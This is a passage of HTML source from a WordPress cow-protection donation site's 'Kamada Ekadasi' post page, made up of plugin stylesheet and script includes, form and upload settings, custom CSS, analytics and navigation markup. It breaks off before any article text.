<link rel='stylesheet' id='sss4givewp-css' href='https://gofundcows.org/wp-content/plugins/simple-social-shout-for-givewp/assets/sss4givewp-frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://gofundcows.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://gofundcows.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://gofundcows.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_frontend_styles-css' href='https://gofundcows.org/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-frontend.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_datepicker_styles-css' href='https://gofundcows.org/wp-content/plugins/give-form-field-manager/assets/dist/css/give-ffm-datepicker.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='give_recurring_css-css' href='https://gofundcows.org/wp-content/plugins/give-recurring/assets/css/give-recurring.min.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_public-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_style_v2.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_calendar-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/evrplus_calendar_v19.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_pop_style-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/evrplus_pop_style_v1.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_fancy_style-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/scripts/colorbox/css/colorbox.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrabCSS-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/bootstrap.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/custom-style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-front-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-responsive-css' href='https://gofundcows.org/wp-content/plugins/wpeventplus/assets/front/responsive.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gofundcows.org/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1627300603' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://gofundcows.org/wp-content/uploads/fusion-styles/bd0ac4836dd6fd832e242d829893e635.min.css?ver=3.11.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-includes/js/plupload/handlers.min.js?ver=6.8.3" id="plupload-handlers-js"></script>
<script type="text/javascript" id="give_ffm_frontend-js-extra">
/* <![CDATA[ */
var give_ffm_frontend = {"ajaxurl":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php","error_message":"Please complete all required fields","submit_button_text":"Donate Now","nonce":"8536ca3967","confirmMsg":"Are you sure?","i18n":{"timepicker":{"choose_time":"Choose Time","time":"Time","hour":"Hour","minute":"Minute","second":"Second","done":"Done","now":"Now"},"repeater":{"max_rows":"You have added the maximum number of fields allowed."}},"plupload":{"url":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php?nonce=a8ec864c2d","flash_swf_url":"https:\/\/gofundcows.org\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/give-form-field-manager/assets/dist/js/give-ffm-frontend.js?ver=3.2.0" id="give_ffm_frontend-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php","checkout_nonce":"4ece0f45a6","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/gofundcows.org\/wp-admin\/admin-ajax.php","ajaxNonce":"aa573cfa87","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"d2bbf5229dc107e7a59ca122672ec0c0","session_nonce_cookie_name":"wp-give_session_reset_nonce_d2bbf5229dc107e7a59ca122672ec0c0","session_cookie_name":"wp-give_session_d2bbf5229dc107e7a59ca122672ec0c0","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/gofundcows.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" id="give_recurring_script-js-extra">
/* <![CDATA[ */
var Give_Recurring_Vars = {"email_access":"1","pretty_intervals":{"1":"Every","2":"Every two","3":"Every three","4":"Every four","5":"Every five","6":"Every six"},"pretty_periods":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"},"messages":{"daily_forbidden":"The selected payment method does not support daily recurring giving. Please select another payment method or supported giving frequency.","confirm_cancel":"Are you sure you want to cancel this subscription?"},"multi_level_message_pre_text":"You have chosen to donate"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gofundcows.org/wp-content/plugins/give-recurring/assets/js/give-recurring.min.js?ver=2.14.2" id="give_recurring_script-js"></script>
<link rel="https://api.w.org/" href="https://gofundcows.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gofundcows.org/wp-json/wp/v2/posts/6053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gofundcows.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gofundcows.org/?p=6053' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gofundcows.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgofundcows.org%2Fkamada-ekadasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gofundcows.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgofundcows.org%2Fkamada-ekadasi%2F&#038;format=xml" />
<!--WPEventPlus 2.4.4--><meta name="generator" content="Give v4.13.2" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.fusion-footer .widget_text a img { width: 80px; }

/**/
.pps-popup .pps-content{ height: auto !important; }
.pps-popup .pps-close{ text-align: right; right: 5px!important; top: 5px!important; border-color: #333; }
.pps-popup .pps-close:hover{ border-color: #ff9800!important; color: #ff9800!important; }
.subhomepopupClass .fusion-layout-column + .fusion-layout-column .fusion-column-wrapper{ padding: 36px 36px 36px 15px!important; }
.subhomepopupClass .fusion-column-wrapper h2{ font-size:30px!important; letter-spacing:5px; font-weight:700!important; color: #353535; letter-spacing: 5px;}
.subhomepopupClass .fusion-column-wrapper p{ text-shadow: none!important; }
.subhomepopupClass .pps-content{height:auto!important;}
.subhomepopupClass .pop_up_column input[type="email"]{ width: 96%!important; }
.subhomepopupClass .pop_up_column .wpcf7-form-control{ width: 96%!important; }
.subhomepopupClass .pop_up_column .wpcf-3-select{ width: 96%!important;}
.subhomepopupClass .select-arrow{ right: 19px!important; }
.subhomepopupClass input[type="submit"]{ background: #191919; font-size: 14px; color: #fff; }
.subhomepopupClass input[type="submit"]:hover{ background: #f3cd61; color: #000; font-size: 14px; }

/*products*/
.products li .product-title{ font-size: 16px!important; font-weight: 600!important; }
.products li .product-buttons-container a{ font-size: 14px!important; padding-left: 15px;}
.products li .product-buttons-container a:before{ left: 10px;}

/*product detail*/
.product h2{ font-size: 24px!important; font-weight: 600!important; }
.product .product-border{ display: none; }
.product table th{ padding-top: 10px!important; padding-bottom: 10px!important;}
.woocommerce-tabs>.tabs li a{ padding-left: 10px; }

.imgtitle { height: 65vh!important;}
.imgtitle h2{ line-height: 50px!important; }
.imgtitle .fusion-fullwidth-center-content{ display: block!important; padding-top: 5%;}
#cf_total_price_raise{ width: 90%; }
#cf_target_price_labels{ font-weight: bold; }
#cf_update_total_funders{ display: block; float: none; width: 100%; }
#cf_update_total_funders span{ float: none!important; margin: 0!important;}
#singleproductinputfieldcrowdfunding td:first-child{ width: 160px; }
.single_add_to_cart_button{ margin-top: 10px!important; }

.country-gaushala-img img{ max-width: 100%!important; max-height: 418px; height: 418px; }

.country-gaushala-link a:first-child{ float: left; margin-top: 10px;}
.country-gaushala-link .donationNow{ background: #ff9800; padding: 10px 15px; display: inline-block; text-transform: uppercase; font-size: 16px; color: #fff; text-decoration: none; float: right; }
.country-gaushala-link .donationNow:hover{ background: #b36d06;}


@media (max-width: 1440px) {
	.country-gaushala-img img{ height: 270px; }
}
@media (max-width: 1366px) {
	.imgtitle { height: 70vh!important;}
	.imgtitle .fusion-fullwidth-center-content{ padding-top: 5%;}
}
@media (max-width: 1280px) {
	.country-gaushala-img img{ height: 240px; }
}
@media (max-width: 1199px) {
	.country-gaushala-img img{ height: 180px; }
}
@media (max-width: 990px) {
	.subhomepopupClass .pop_up_column input[type="email"]{ width: 95%!important; }
	.subhomepopupClass .pop_up_column .wpcf7-form-control{ width: 95%!important; }
	.subhomepopupClass .pop_up_column .wpcf-3-select{ width: 95%!important;}
	.subhomepopupClass input[type="submit"]{ font-size: 12px!important; padding: 17px 10px!important; }
	.fusion-body .products li{ width: 300px!important; }
	.imgtitle { height: 50vh!important;}
	.country-gaushala-img img{ height: 130px; }
}
@media (max-width: 767px) {
	.fusion-layout-column.fusion-one-half{ width: 100%!important; margin-right: 0!important; }
	.fusion-layout-column .fusion-column-wrapper{ width: 100%; }
	.subhomepopupClass .pop_up_column input[type="email"]{ width: 100%!important; }
	.subhomepopupClass .pop_up_column .wpcf7-form-control{ width: 100%!important; }
	.subhomepopupClass .pop_up_column .wpcf-3-select{ width: 100%!important;}
	.subhomepopupClass .select-arrow{ right: 1px!important; }
	.subhomepopupClass .row .column + .column{ width: 51%; padding-right: 0; }
	.subhomepopupClass .fusion-text .scolumn{ width: 100%; }
	.subhomepopupClass .fusion-column-wrapper h2, .subhomepopupClass .fusion-column-wrapper p{ padding-left: 20px!important; }
	.subhomepopupClass .fusion-layout-column + .fusion-layout-column .fusion-column-wrapper { padding: 26px 36px 10px 15px!important; }
	.imgtitle { height: auto!important; padding-top: 50px!important;}
	.country-gaushala-img img{ height: 180px; }
}
@media (max-width: 568px) {
	.country-gaushala-img img{ height: auto; }
}
@media (max-width: 414px) {
	#cf_total_price_raise{ width: 80%; }
}
@media (max-width: 320px) {
	.fusion-body .products li{ width: 260px!important; }
}
#side-header .fusion-logo, .fusion-header .fusion-logo{ margin:0px!important;}

.related.products, .upsells.products { margin-top: 60px; display: none; }
/*mukesh*/
.products li .product-title {
    font-size: 18px!important;
    font-weight: 600!important;
}
p.price {
font-size: smaller;
}

button.give-btn.give-btn-modal {
    background: #b36d06 !important;
    color: #fff !important;
}
button.give-btn.give-btn-reveal{
	
	 background: #b36d06 !important;
    color: #fff !important;
}
input#give-purchase-button{
	
	background: #b36d06 !important;
    color: #fff !important;

}

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174156459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174156459-1');
</script>

<meta name="ahrefs-site-verification" content="6b219dbc21a1376987f8c7564def0562a2fc5cf12e4f9ca78e751a3e1a115b2d">

<meta name="nitro-verify" content="nitro-622e2dddafe4b2e763a539f3e10b50491aaa1a6fa065e">
	<meta name="ahrefs-site-verification" content="6b219dbc21a1376987f8c7564def0562a2fc5cf12e4f9ca78e751a3e1a115b2d"></head>

<body class="wp-singular post-template-default single single-post postid-6053 single-format-standard wp-theme-Avada give-recurring give-avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-mobile-sticky-header fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6053">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="2px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://gofundcows.org/" >

						<!-- standard logo -->
			<img src="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png" srcset="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png 1x, https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png 2x" width="100" height="93" style="max-height:93px;height:auto;" alt="GoFundCows Logo" data-retina_logo_url="https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png" srcset="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png 1x, https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png 2x" width="100" height="93" style="max-height:93px;height:auto;" alt="GoFundCows Logo" data-retina_logo_url="https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png" srcset="https://gofundcows.org/wp-content/uploads/2020/06/Logo_100.png 1x, https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png 2x" width="100" height="93" style="max-height:93px;height:auto;" alt="GoFundCows Logo" data-retina_logo_url="https://gofundcows.org/wp-content/uploads/2020/06/logo_250.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://gofundcows.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-website_main_menu" class="fusion-menu"><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"  data-item-id="19"><a  href="https://gofundcows.org/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-3229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"  data-item-id="3229"><a  href="https://gofundcows.org/support-single-gaushala/" class="fusion-bar-highlight"><span class="menu-text">DONATE FOR GAUSHALAS</span></a></li><li  id="menu-item-3230"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"  data-item-id="3230"><a  href="https://gofundcows.org/all-campaigns/" class="fusion-bar-highlight"><span class="menu-text">DONATE FOR CAMPAIGNS</span></a></li><li  id="menu-item-2404"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2404 fusion-dropdown-menu"  data-item-id="2404"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">COWS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-1692"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1692 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/#why-cow-protection" class="fusion-bar-highlight"><span>READING</span></a></li><li  id="menu-item-3624"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3624 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/#videos" class="fusion-bar-highlight"><span>VIDEOS &#038; LECTURES</span></a></li><li  id="menu-item-3455"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3455 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/#bhajans" class="fusion-bar-highlight"><span>BHAJANS &#038; KIRTAN</span></a></li><li  id="menu-item-3846"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/articles/" class="fusion-bar-highlight"><span>ARTICLES</span></a></li><li  id="menu-item-3456"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/gopashtmi/" class="fusion-bar-highlight"><span>GOPASHTMI</span></a></li></ul></li><li  id="menu-item-3457"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3457 fusion-dropdown-menu"  data-item-id="3457"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">ABOUT US</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-1693"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1693 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/#aim" class="fusion-bar-highlight"><span>OUR AIM</span></a></li><li  id="menu-item-3381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/board/" class="fusion-bar-highlight"><span>BOARD</span></a></li><li  id="menu-item-3496"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/team/" class="fusion-bar-highlight"><span>TEAM</span></a></li><li  id="menu-item-3352"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3352 fusion-dropdown-submenu" ><a  href="https://gofundcows.org/#contactus" class="fusion-bar-highlight"><span>CONTACT US</span></a></li></ul></li><li  id="menu-item-2994"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2994 fusion-menu-item-button"  data-item-id="2994"><a  href="https://gofundcows.org/login" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-large">MY ACCOUNT</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-6053" class="post post-6053 type-post status-publish format-standard hentry category-uncategorized">
										<span class="entry-title" style="display: none;">Kamada Ekadasi</span>
			
				
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-margin-top:15px;--awb-margin-bottom:15px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="elegant-image elegant-image-0 elegant-align-left"><div class="elegant-image-wrapper"><img class="lazy lazy-hidden" decoding="async" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gofundcows.org/wp-content/uploads/2021/04/default.jpeg" alt="" style="width:400px;"/><noscript><img decoding="async" src="https://gofundcows.org/wp-content/uploads/2021/04/default.jpeg" alt="" style="width:400px;"/></noscript></div><div class="elegant-image-blur-shadow"><img class="lazy lazy-hidden" decoding="async" 